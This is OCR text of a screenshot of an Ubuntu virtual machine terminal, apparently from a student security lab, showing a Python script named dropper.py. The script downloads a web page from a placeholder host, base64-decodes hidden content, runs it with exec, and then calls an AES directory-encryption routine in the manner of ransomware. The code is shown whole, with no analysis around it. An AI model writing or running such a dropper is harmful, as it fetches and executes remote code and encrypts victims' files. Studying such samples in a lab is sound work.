 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit
student@student-virtual-machine: ~
File Edit View Search Terminal Help
student@student-virtual-machine:~$ more dropper.py
import requests
import base64
from bs4 import BeautifulSoup
url = 'http://foo.com/'
if __name__ == "__main__":
response = requests.get(url)
if response.status_code == 200:
soup = BeautifulSoup(response.text, 'html.parser')
encoded_content = soup.find('pre').text.strip()
unique_hash = soup.find('p').text.strip()
decoded_script = base64.b64decode(encoded_content).decode('utf-8')
exec(decoded_script)
AESencrypt_directory(unique_hash)
else:
print(f"Failed to retrieve the page. Status code: {response.status_code}
")
student@student-virtual-machine:~$
12:58